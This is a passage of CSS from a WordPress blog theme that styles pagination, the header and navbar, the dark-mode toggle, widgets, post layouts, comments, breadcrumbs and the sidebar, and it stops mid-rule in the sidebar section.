.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a, .post-nav-links a { 
    cursor: pointer;
    display: inline-block;
    transition: all 0.3s ease 0s;
    font-size: 18px;
    line-height: 40px;
    margin: 0 3px 10px;
    padding: 0px;
    vertical-align: baseline;
    white-space: nowrap;
    width: auto;
    min-width: 40px;
    height: 40px;
    transition: all 0.3s ease 0s;
    text-decoration: none;
    position: relative;
    border-radius: 0;
	font-weight: 500;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    text-align: center;
}
.navigation.pagination > li:first-child > a, .navigation.pagination > li:first-child > span {
    border-radius: 0;
}

.single-nav-links {
    text-align: center;
    margin-top: 30px;
}
.single-nav-links a, .single-nav-links span {
    margin: 0 6px 10px;
    height: 40px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    transition: all 0.3s ease 0s;
    padding: 8px 15px;
}
.nav-links {
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.nav-links a, .single-nav-links a {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: -.02em;
    line-height: 1.2;
    width: 100%;
}
.featured-image-caption{
	display: block;
	text-align: center;
}
button.mfp-close:hover, button.mfp-close:focus {
	background: inherit;
}
.navigation + .navigation {
	display: flex;
	align-items: center;
} 
.navigation p{ 
	margin-bottom: 10px;
}

#cancel-comment-reply-link, .comment-reply-link {
    margin-left: 10px;
}

.post-items ul:not(.post-categories) li a,.post-items ol:not(.post-categories) li a, .post-items table a, strong a, blockquote a, code a, .navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover, #cancel-comment-reply-link, .comment-reply-link, .mg-blog-post-box a,
 .widget_text a:not(.more-link):not(.button),
.comment-content a,
.theme-custom-block a, .comment-detail .edit-link a, 
.comment-detail .reply a, 
pre.wp-block-code a, #cancel-comment-reply-link, .comment-reply-link{
	text-decoration: underline;
}
.comments-area .reply a {
    text-decoration: none;
}
/*---------------------------------------
	social Links
-----------------------------------------*/
.bs-social {
	padding: 0px;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
}
.bs-social li {
	display: inline-flex;
	margin-bottom: 5px;
	border-bottom: none;
}
.bs-social li a {
    margin: 2px 2.5px;
}
.bs-social li a i {
	display: inline-flex;
	align-items: center;
	justify-content: center;
    width: 45px;
    height: 45px;
    line-height: 45px; 
    text-align: center;
    padding: 0;
    border-radius: 50%;    
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.bs-social li a i:hover::after {
	height: 100%;
}
.bs-social li a i::after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0%;
	left: 0;
	width: 100%;
	height: 0%;
	z-index: -1;
	-webkit-transition: all 0.8s;
	transition: all 0.8s;
}
.bs-section {
	padding: 50px 0;
}
.bs-default [role=button] {
    cursor: pointer;
    padding: 15px 0;
}
.padding-20 {
   padding: 20px;
 }
/*---------------------------------------
	swipper controls         
-----------------------------------------*/
.bs:hover .swiper-button-prev {
	left: 2%;
	opacity: 1;
}
.bs:hover .swiper-button-next {
	right: 2%;
	opacity: 1;
}
.bs .swiper-button-prev, .bs .swiper-button-next {
	width: 35px;
	height: 35px;
	transition: all .3s ease;
	opacity: 1;
	background: #f3eeee;
	color: var(--pri-color);
	border-radius: 50px;
}
.bs .swiper-button-prev:after, .bs .swiper-button-next:after {
    font-size: 18px;
}
.bs .swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    border-radius: 5px;
    opacity: 1;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
	padding: unset;
	background: #f3eeee;
}
.bs .swiper-pagination-bullet-active {
    width: 18px;
    height: 8px; 
	background: var(--pri-color);
}
/*---------------------------------------
/* --------------------------------------
=========================================
 Header
=========================================
-----------------------------------------*/
/*---------------------------------------
	light/dark switch Styles           
-----------------------------------------*/
.switch{
  position: relative;
  display: inline-block;
  width: 28px;
  height: 24px;
}
.switch input{
  display: none;
}
.switch .slider{
  position: absolute;
  cursor: pointer;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #ccc;
  border-radius: 34px;
  transition: .4s; 
}
.switch .slider::before{
  content: '';
  position: absolute;
  width: 20px;
  height: 20px;
  left: 4px;
  bottom: 2px;
  background: #fff;
  border-radius: 50%;
    transition: 0.4s;
  
  content: "\f186";
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
  font-weight: 900;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
}
.switch input:checked + .slider::before{ 
  content: "\f185";
}
/* -------Header default ---- */
.bs-default .bs-header-main {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.bs-default .navbar-wp {
    margin: 0;
    z-index: 999;
    transition: all 1s ease-out;
    border-radius: 0;
    height: auto;
}
.bs-default .navbar-header {
    height: auto;
}
.bs-default .navbar-brand {
    margin-right: unset;
}
.bs-default .navbar-header img {
	width: 100%;
    height: 100%;
}
.bs-default .navbar-wp .navbar-nav > li> a {
    padding: 15px 15px;
    font-weight: 500;
}
.bs-default .navbar-wp .navbar-nav > li> a:hover, 
.bs-default .navbar-wp .navbar-nav > li> a:focus, 
.bs-default .navbar-wp .navbar-nav > .active > a, 
.bs-default .navbar-wp .navbar-nav > .active > a:hover, 
.bs-default .navbar-wp .navbar-nav > .active > a:focus {
    opacity: 0.8;
}
.bs-default [role=button] {
    cursor: pointer;
    padding: 15px 0;
}
.bs-default .bs-header-main .inner {
    display: flex;
    padding: 0;
    margin: 0;
    height: 200px;
    align-items: center;
    text-align: center;
}
.bs-default .navbar-header {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    flex-direction: column;
}
.bs-default .bs-header-main .inner {
    height: auto;
    padding: 70px 0 0;
    position: relative;
}
.bs-default .navbar-brand {
    height: 100px;
}
.bs-default .navbar-brand img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
.bs-default  .navbar-brand {
    margin-right: unset;
    padding-top: 0;
}
.bs-default .navbar-wp {
	margin: 0;
	padding: 0; 
	border-radius: 0;
	z-index: 1000; 
	background: transparent;
	margin: 30px 0;
}
.bs-default .navbar-collapse ul {
	box-shadow: var(--bxsh);
}
.navbar-brand {
	font-size: 26px;
	height: auto;
	line-height: 25px;
	margin-right: 50px;
	padding: 15px 0;
	text-shadow: 2px 2px 1px rgba(150, 150, 183, 0.18);
}
.site-title {
    line-height: 1.2;
    font-family: 'Josefin Sans', sans-serif;
}
.navbar-brand .site-description {
	font-size: 13px;
	line-height: 0;
	margin-bottom: 0;
}
.navbar-wp .navbar-nav > li> a {
	padding: 0 12px;
	margin-right: 0;
	font-size: 16px;

	letter-spacing: 0.5px;
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	transition: all .25s ease-out;
	margin-bottom: 0px;
	font-weight: 600;
	display: block;
	font-family: 'Josefin Sans', sans-serif;
}
.navbar-nav {
    justify-content: center;
}
.navbar-wp .navbar-nav > .active > a, .navbar-wp .navbar-nav > .active > a:hover, .navbar-wp .navbar-nav > .active > a:focus {
	background: none;
}
.navbar-wp .navbar-nav > li > ul > li > a i {
	padding-right: 10px;
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	background-color: transparent;
}
.navbar-wp .navbar-nav > .open > a, .navbar-wp .navbar-nav > .open > a:hover, .navbar-wp .navbar-nav > .open > a:focus {
	background: transparent;
}
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	background: transparent;
}
.navbar > .container, .navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
    align-items: center;
}
.navbar-wp [data-bs-toggle=offcanvas] {
    cursor: pointer;
    padding: 0;
}
[role=button] {
    cursor: pointer;
    padding: 15px;
}
.navbar-nav {
    justify-content: center;
}
.navbar-toggle {
	border-radius: 0;
	margin: 10px auto;
	position: absolute;
	right: 5%;
	border: none;
	box-shadow: none;
}
.navbar-toggler.x{
	padding: 5px;
}
.navbar-toggler.x:focus, .right-nav a:focus {
    outline: none;
    border: 1px solid;
}
.navbar-wp .dropdown-menu {
	min-width: 200px;
	padding: 0;
	border: none;
	border-radius: 0;
	z-index: 10;
	right: auto;
	left: 0;
}
.dropdown-menu {
  animation: growDown 300ms ease-in-out forwards;
  transform-origin: top center;
}
@-moz-keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
@-webkit-keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
@-o-keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
@keyframes growDown {
  0% {
    transform: scaleY(0);
  }
  80% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
  }
}
.navbar-wp .dropdown-menu > li, .navbar-wp .dropdown-menu > li:last-child {
	border: 0
}
.navbar-wp .dropdown-menu > li > a {
	padding: 8px 15px;
	display: block;
	transition: .3s;
	font-weight: 500;
}
.navbar-wp .dropdown-menu > .dropdown-menu {
	right: 0;
	left: auto;
}
.navbar-nav > li:last-child > .dropdown-menu {
	right: 0;
	left: auto;
}
.navbar-wp .navbar-brand {
	font-size: 22px;
	line-height: 20px;
	padding: 15px 0;
	transition: all 0.25s ease-out 0s;
}
.navbar-wp .dropdown-menu.searchinner {
    left: inherit !important;
    right: 0!important;
    padding: 10px;
    min-width: 200px;
    box-shadow: var(--bxsh);
    border: 1px solid #c9c9c9;
}
.navbar-wp .dropdown-menu.searchinner .form-control {
    margin-bottom: 0;
}
.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}
.m-header {
	display: none;
	
}
.desk-header {
	display: flex;
	padding: 15px 0 15px 15px;
}
.desk-header .btn-theme{
	padding: 6px 22px;
	line-height: 20px;
    margin-left: 10px;
}
.desk-header .msearch:focus {
	outline: none;
}
.desk-header .msearch {
	padding: 8px;
}
.bs-default .desk-header .msearch {
	padding: 8px 10px;
}
.top-cart {
    margin-left: 10px;
    margin-right: 10px;
    position: relative;
}
.right-nav a {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 1;
	box-shadow: var(--bxsh); 
	border-radius: 50%; 
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.right-nav a:hover::after {
	height: 100%;
}
.right-nav a::after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0%;
	left: 0;
	width: 100%;
	height: 0%;
	z-index: -1;
	-webkit-transition: all 0.8s;
	transition: all 0.8s;
}
.right-nav a { 
	margin-right: 0.5rem;
}
.switch {
	padding: 0;
	width: 35px;
	height: 35px;
	line-height: 1;
}
.switch .slider::before {
    width: 45px;
    height: 45px;
    left: -1px;
    bottom: -5px;
}
/* --------------------------------------

=========================================
	General
=========================================
-----------------------------------------*/
.site-branding-text .site-title {
	font-weight: 700;
	font-size: 60px;
	line-height: 1.2;
	margin-bottom: 0;
}
.site-branding-text p.site-description { 
	margin-bottom: 0;
}
/*=========================================
	missed
=========================================
-----------------------------------------*/
.missed {
	padding-top: 0px;
	padding-bottom: 10px;
}
/*---------------------------------------
=========================================
	widget Titlle
=========================================
-----------------------------------------*/
.bs-widget-title  { 
    display: flex;
	width: 100%;
	align-items: center;
	margin-bottom: 20px;
    padding: 0;
    position: relative;
    border-style: solid;
    border-width: 0 0 1px 0;
}
.bs-widget-title .title {
	margin-bottom: 0;
	padding: 5px 0;
	position: relative;
	font-size: 20px;
    font-weight: 700;
	line-height: 1.4;
	text-transform: capitalize;
}
.bs-widget-title .title:before {
    position: absolute;
    content: "";
    height: 3px;
    width: 50%;
    bottom: -2px;
    left: 0;
} 
.bs-widget-title .title:after {
    position: absolute;
    content: "";
    height: 3px;
    width: 50%;
    bottom: -1px;
    right: 0;
}
.bs-widget-title.two .title {
   padding: 5px 10px;
}
.bs-widget-title.two .title:before, .bs-widget-title.two .title:after {
    display: none;
}
.bs-widget-title.three .title {
   padding-left: 10px;
}
.bs-widget-title.three .title:before, .bs-widget-title.three .title:after {
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.bs-widget-title.three .title:before {
    width: 3px;
    height: 16px;
}
.bs-widget-title.three .title:after {
    width: 16px;
    height: 3px;
}
.recentarea {
	border-radius: 5px;
	padding: 20px 20px 10px 20px;
}
/*---------------------------------------
=========================================
	promo widget
=========================================
-----------------------------------------*/
.bs-widget {
    margin-bottom: 30px;
}
.wp-block-tag-cloud a, .tagcloud a {
    cursor: pointer;
    display: inline-block;
    font-size: 12px !important;
    font-weight: bold;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 6px 12px;
    transition: all 0.4s ease-in-out 0s;
    border-radius: 0;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
}
 .bs-widget .bs-widget-tags a, .bs-sidebar .bs-widget .tagcloud a {
    cursor: pointer;
    display: inline-block;
    font-size: 12px !important;
    font-weight: bold;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 6px 12px;
    transition: all 0.4s ease-in-out 0s;
    border-radius: 0;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
}
.bs-widget.promo {
	height: 250px;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.4s ease 0s;
	text-align: center;
	margin-bottom: 10px;
}
.bs-widget.promo .inner-content {
	transition: all 0.4s ease 0s;
	height: 100%;
	position: relative;
	width: 100%;
	padding: 15px;
}
.bs-widget.promo:hover .text{
	border: none;
}
.bs-widget.promo .text{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	border: 1px solid rgba(255,255,255,1);
	transition: all 0.6s ease;
	position: relative;
}

.bs-widget.promo .text::before{
	box-sizing: inherit;
    content: '';
    position: absolute;
	top: 0;
	left: 0;
    border: 3px solid transparent;
    width: 0;
    height: 0;
}
.bs-widget.promo:hover .text::before{
	transition: width .15s ease-out,height .25s ease-out .25s;
}
.bs-widget.promo .text::after{
	box-sizing: inherit;
    content: '';
    position: absolute;
	bottom: 0;
	right: 0;
    border: 3px solid transparent;
    width: 0;
    height: 0;
}
.bs-widget.promo:hover .text::after{
	transition: border-color .25s ease-out .5s,width .25s ease-out .5s,height .25s ease-out .75s;
}

.bs-widget.promo:hover .text::before,
.bs-widget.promo:hover .text::after{
	width: 100%;
	height: 100%;	
}
.bs-widget.promo h5{
	z-index: 1;
	font-size: 16px;
	font-weight: 500;
}
.bs-widget.promo h5 a{
	z-index: 1;
	padding: 10px 20px;
}

/* Block Style */
.wp-block-gallery{
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.wp-block-gallery .wp-block-image{
  max-width: calc(50% - 5px);
  flex-basis: calc(50% - 5px);
  margin: 0;
}

/*---------------------------------------
=========================================
	content
=========================================
-----------------------------------------*/
#content {
	padding-top: 0px;
	padding-bottom: 50px;
}
.bs-widget.widget_text h2 {
	font-size: 22px;
	margin-bottom: 15px;
	position: relative;
	padding-bottom: 15px;
	font-weight: 600;
}
.img-shadow {
    box-shadow: -30px 30px 1px 0 var(--pri-color);
}
/*---------------------------------------
=========================================
	Image Ads
=========================================
-----------------------------------------*/
.bs-ads-area img {
    max-width: 100%;
}
/*---------------------------------------
	blogs       
-----------------------------------------*/
.bs-blog-post {
	margin-bottom: 30px;
	box-shadow: var(--bxsh);
	overflow: hidden;
	border-radius: 0;
}
.bs-blog-post.lg {
	position: relative;
	height: 475px;
	overflow: hidden;
	margin-left: 0;
	margin-right: 1px;
	margin-bottom: 1px;
	background-color:#000;
}
.bs-blog-post.three.md {
    width: 100%;
    height: 200px;
}
.bs-blog-post.text-start .bs-blog-category {
    justify-content: flex-start;
}
.bs-blog-post.text-center .bs-blog-category {
    justify-content: center;
}
.bs-blog-post.text-end .bs-blog-category {
    justify-content: flex-end;
}
.bs-blog-post:hover {
	box-shadow: var(--bxshover);
}
.bs-blog-thumb {
	position: relative;
    min-height: 20px;
    overflow: hidden;
    max-width: 100%;
	border-radius: 0;
}
.link-div {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.back-img {
	background-size: cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
}
.bs-blog-thumb.lg {
	height: 400px;
}
.bs-blog-thumb.md {
	height: 220px;
}
.bs-blog-post .bs-blog-thumb img{ 
	max-width: 100%;
	height: 100%;
	object-fit: cover;
}
.bs-blog-post p{
	word-break: break-word;
}
/*----- blog-post two -----*/
.bs-blog-post.two {
	background: unset;
	box-shadow: unset;
}
.bs-blog-post.two .small {
    margin: 0 20px;
    position: relative;
    top: -60px;
}
.bs-blog-post.two:hover {
    box-shadow: unset;
}
/*----- blog-post overlay -----*/
.bs-blog-post.three {
	position: relative;
}
.bs-blog-post.three.lg {
	height: 400px;
}
.bs-blog-post.three.sm {
	height: 185px;
}
.bs-blog-post.three .bs-blog-category {
    z-index: 5;
}
.bs-blog-post.three .title {
	z-index: 5;
}
.bs-blog-post.three .title.sm {
	font-size: 18px;
	margin-bottom: 0;
}
.bs-blog-post.three .bs-blog-meta {
    margin-bottom: 0;
    z-index: 5;
}
.bs-blog-post.three .inner {
	position: absolute;
	bottom: 0;
	padding: 25px;
	z-index: 5;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	display: flex;
	justify-content: flex-end;
	flex-direction: column;
}
.bs-blog-post.three .inner:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 0;
	background-image: linear-gradient( 180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 45%,rgba(0,0,0,.4) 60%,#000000d9 100%);
}
/*----- blog-post list -----*/
.list-blog.bs-blog-post {
	display: flex;
	align-items: center;
	text-align: left;
	padding: 45px;
}
.list-blog .bs-blog-thumb {
	width: 40.333333%;
	max-width: 40.333333%;
	min-width: 40.333333%;
	height: 300px;
	min-height: 250px;
	margin-right: 25px;
}
.list-blog p{ margin-bottom:0; }
.list-blog p + .more-link, .list-blog p + a{
	margin-top: 1rem;
}
.list-blog .bs-blog-thumb.md {
	height: 250px;
}
.list-blog .bs-blog-thumb .blog-slider {
	height: 250px;
}
.list-blog .responsive-video {
	min-height: 250px;
}
.list-blog.bs-blog-post .small {
    padding: 0;
	font-size: 17px;
	margin-top: auto;
	margin-bottom: auto;
}
.list-blog .bs-blog-category {
    justify-content: flex-start;
}
.list-blog.right .bs-blog-thumb {
    margin-left: 15px;
    margin-right: unset;
}
/*----- List small-post-widget -----*/
.small-post-list-widget .col-grid-2 {
	display: grid;
    grid-column-gap: 1.5rem;
	grid-template-columns: repeat(2, minmax(0, 1fr));
}
.small-post-list-widget .small-post .img-small-post {
	width: 34%;
    height: 150px;
}
/*----- Recent small-post -----*/
.bs-recent-blog-post {
	margin-bottom: 30px;
}
.bs-recent-blog-post .small-post {
	margin-bottom: 10px;
}
.bs-recent-blog-post .small-post .img-small-post {
	width: 60px;
    height: 60px;
}
.bs-recent-blog-post .small-post .img-small-post.full{
	height: auto;
}
.bs-recent-blog-post .small-post .img-small-post img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.bs-recent-blog-post .small-post .img-small-post.full img{
	max-width: 100%;
    height: auto;
}
.bs-recent-blog-post .small-post .img-small-post.right {
    margin-left: 15px;
    margin-right: 0;
}
.bs-recent-blog-post .small-post .title {
	margin-bottom: 0;
}
.bs-recent-blog-post .bs-blog-meta span {
    font-size: 12px;
}
/*----- List small-post -----*/
.small-post {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	padding: 8px;
}
.small-post .img-small-post {
	width: 20%;
	height: 85px;
	margin-left: 25px;
	overflow: hidden;
	position: relative;
	border-radius: 0;
	transition: all .3s ease-out;
}
.small-post-content {
	-ms-flex: 1;
	flex: 1;
}
.small-post .title{
	font-size: 16px;
	font-weight: 600;
    line-height: 1.2;
}
.bs-widget .small-post-content .title{
	font-weight: 600;
    line-height: 1.2;
    text-align: left;
}
/*----- Featured-post -----*/
.featured-widget.wd-back{
	margin-bottom: 30px;
}
.featured-widget-content .small-post {
    padding: 0;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.featured-widget-content .small-post:nth-last-child(1) {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.featured-widget-content .small-post .img-small-post {
    width: 25%; 
}
.featured-widget-content .bs-blog-post:hover{
	box-shadow: var(--bxsh);
}
.single-class .featured-widget-content .bs-blog-thumb.lg {
    height: 350px;
}
/*----- blog-post slider -----*/
.bs-slide {
	height: 500px;
	display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    position: relative;
	border-radius: 0;
	overflow: hidden;
}
.bs-slide:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.bs-slide .inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 65%;
	height: auto;
	padding: 30px 15px;
	text-align: center;
	z-index: 1;
	position: relative;
}
.bs-slide .inner::after {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.8;
}
.bs-slide.three {  
	align-items: flex-end; 
}
.bs-slide.three .inner { 
	width: 100%;
}
.bs-slide .inner .title {
	font-size: 45px;
	font-weight: 700;
	line-height: 1.2;
	margin-bottom: 15px; 
}
.bs-slide.colmn .inner .title {
	font-size: 24px;
	font-weight: 700;
}
.bs-slide.two.colmn .inner {
	width: 90%;
}
/*----- blog-post category -----*/
.bs-blog-category {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-top: 0;
    margin-bottom: 15px;
    margin-left: -4px;
    margin-right: -4px;
}
.bs-blog-category a {
	font-size: 14px;
    padding: 4px 8px;
    line-height: 1;
    font-weight: 600;
    cursor: pointer; 
	border-radius: 0;
	margin-left: 4px;
	margin-right: 4px;
	margin-top: 1px;
	margin-bottom: 5px; 
	display: inline-flex;
	align-items: center;
}
.bs-blog-category a i {
	font-size: 10px;
    margin-right: 3px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bs-blog-post.single .bs-header .title {
    font-size: 38px;
    font-weight: 800;
}

.bs-blog-post .title.sm {
	font-size: 22px;
	line-height: 1.2;
}

.bs-blog-post .title
{
	margin-bottom: 20px;
    text-decoration: none;
    word-break: break-word;
}
.bs-blog-post .small {
	padding: 20px 20px;
	font-size: 17px;
}
/*----- blog-post meta -----*/
.bs-blog-post .bs-blog-meta {
	margin-bottom: 20px;
	display: inline-flex;
	align-items: center;
	flex-wrap: wrap;
}
.bs-post-meta a {
    display: inline-block;
}
.bs-blog-meta span {
	padding-right: 8px;
	font-size: 14px;
    font-weight: 500;
}
.bs-blog-meta span a span{
	padding-right: 4px;
}
.bs-blog-meta .bs-author .auth img {
	border-radius: 50%;
    width: 25px;
    height: 25px;
    margin-right: 8px;
    margin-left: 1px;
    display: unset;
    box-shadow: 0px 2px 8px 1px rgba(33, 33, 33, 0.3);
}
.bs-blog-date:before, .comments-link:before, .cat-links:before, .tag-links:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    position: relative;
    display: inline-block;
    padding-right: 2px;
    padding-left: 1px;
    text-decoration: inherit;
    vertical-align: baseline;
    opacity: 0.8;
}
.bs-blog-date:before{
	content: "\f017";
}
.comments-link:before {
    content: "\f086";
}
.cat-links:before { content: "\f07c"; }
.tag-links:before { content: "\f02c"; }
.bs-author-pic img {
	width: 80px;
	height: 80px;
}
/*----- blog-post post-share-icons -----*/
.post-share-icons {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 30px 0;
    justify-content: center;
    border-top-width: 1px;
    border-top-style: solid;
    margin-top: 10px;
}
.post-share-icons a {
	width: 36px;
    height: 36px;
    margin-right: 0.538rem;
    text-align: center;
    line-height: 36px;
    position: relative;
    z-index: 1;
    display: block;
    border-radius: 50%;
    overflow: hidden;
    transition: all 0.2s;
}
.post-share-icons a:hover {
	box-shadow: var(--bxshover);
}
/*----- blog-post single -----*/
.bs-blog-post.single {
	text-align: start;
}
.bs-blog-post .single .nav-links{
	padding: 2rem;
}
.bs-blog-post .single .nav-links div{
	box-sizing: border-box;
    flex-basis: 50%;
}
.bs-blog-post .single .nav-links .nav-next{
	text-align: right;
}
.bs-blog-post .single .single-nav-links .post-page-numbers{
	display: inline-block;
	width: auto;
	line-height: 1.4;
}
.bs-blog-post .bs-header {
    padding: 20px;
}
.bs-blog-post .bs-header .btitle {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 0;
}
.bs-blog-post .bs-header .bs-read {
    margin-left: 3px;
    margin-right: 6px;
}
.bs-blog-post .bs-header .bs-info-author-block {
    box-shadow: inherit;
    margin:0;
    padding: 0;
	border: none;
}
.bs-blog-post .bs-header .bs-author-pic img {
    width: 50px;
    height: 50px;
}
.bs-info-author-block {
	display: flex;
	box-shadow: var(--bxsh);
}
.bs-info-author-block .bs-author-pic img {
    margin: 0 ;
    border-radius: 50%;
    box-shadow: 0px 2px 8px 1px rgb(33 33 33 / 30%);
    width: 80px;
    height: 80px;
    max-width: unset !important;
    object-fit: cover;
}
/*----- comments -----*/
.comment-list {
	list-style: none;
	padding: 0;
	margin: 0;
}
.comments-area .comment-body {
    position: relative;
    padding: 25px 25px 25px 70px;
    min-height: 120px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    border-radius: 3px;
    z-index: 0;
	margin-bottom: 25px;
	border-bottom: 1px solid rgba(225,225,225,0.9);
}
.comment-list .children {
    position: relative;
    padding: 0;
    margin: 0;
    margin-left: 2.5rem;
    z-index: 0;
    list-style: none;
}
.comment-body .reply {
    text-align: right;
}
#comments img {max-width: 100%;}
.reply a {
    font-size: 14px;
    padding: 5px 17px;
    font-weight: bold;
    transition: 0.3s ease-in-out 0s;
    border-radius: 0;
    display: inline-block;
    border-width: 1px;
    border-style: solid;
}
.comments-area .comment-meta {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
}
.comment-meta .comment-metadata { 
   display: flex;
   width: 100%;
   justify-content: space-between;
}
.comment-metadata .edit-link:before {
    content: "\f044";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	font-size: 14px;
	margin-right: 5px;
}
.comment-content {
    position: relative;
    z-index: 0;
    padding: 16px 40px 16px 0;
}
.comments-area img.avatar {
	border: 2px solid #0025ff;
	border-radius: 60%;
    position: absolute;
    z-index: 0;
    left: 0;
    top: 28px;
    width: 60px;
    height: 60px;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%);
}  
/* --------------------------------------
=========================================
	bs-breadcrumb-section
=========================================
-----------------------------------------*/
.bs-breadcrumb-section {
	margin-top: 0;
	margin-bottom: 20px;
}
.bs-breadcrumb-section .overlay {
	padding: 10px 0;
	position: relative;
	box-shadow: var(--bxsh);
}
.bs-breadcrumb-section .breadcrumb {
    margin-bottom: 0;
}
.bs-breadcrumb-section .breadcrumb, .bs-breadcrumb-section .breadcrumb a {
    font-size: 13px;
}
.bs-breadcrumb-title {
	padding: 0;
}
.bs-breadcrumb-title h1 {
	font-size: 40px;
	font-weight: 700;
	margin: 0;
	line-height: 48px;
	padding-bottom: 0px;
}
.bs-page-breadcrumb {
	list-style: none outside none;
	margin-bottom: 0;
	padding: 0;
	font-size: 15px;
	line-height: 30px;
}
.bs-page-breadcrumb > li {
	display: inline-block;
}
.bs-page-breadcrumb > li + li:before {
	content: "\f178";
	font-family: 'Font Awesome 5 Free';
	padding: 0 5px;
}
.bs-breadcrumb-section .bs-blog-category{
	position: relative;
	left: 0;
}
.bs-breadcrumb-inner {
	display: flex;
    width: 100%;
}
/* --------------------------------------
=========================================
	bs-sidebar
=========================================
-----------------------------------------*/
.bs-sidebar a {
	transition: all 0.3s ease 0s;
}
.bs-sidebar .bs-widget .btn {
	padding: 2px 12px;
	border: none;
	border-radius: 0;
	height: 40px;
}
.bs-sidebar .bs-widget {
	margin-bottom: 30px;
    padding: 15px 15px 5px 15px;
    border-radius: 0;
    box-shadow: var(--bxsh);
}
.bs-sidebar .widget_search {
	padding: 15px;
}
.bs-widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.bs-widget ul li:last-child {
	border: none;
	padding-bottom: 0;
}
.bs-widget ul li {
	display: block;
	letter-spacing: 0.2px;
	line-height: 22px;
	margin: 0 0 10px;
	overflow: hidden;
	padding: 0;
	border-width: 0 0 1px 0;
	border-style: solid;
}
.bs-sidebar .bs-widget h2 form {
    padding: 0 10px;
}
.bs-sidebar .bs-widget ul li {
	padding: 10px 0;
	position: relative;
	transition: all 0.4s ease-in-out 0s;
}
.bs-sidebar .bs-widget ul li a:hover {
	transition: all 0.4s ease-in-out 0s;
}
.bs-sidebar .bs-widget ul.menu li .sub-menu {
	margin-left: 15px;
}
.bs-sidebar .bs-widget ul.menu li .sub-menu li {
	border-bottom: none;
	padding: 10px 0 0;
}
.bs-sidebar .bs-widget.widget_search .btn {
	border: medium none;
    border-radius: 0;
    height: 40px;
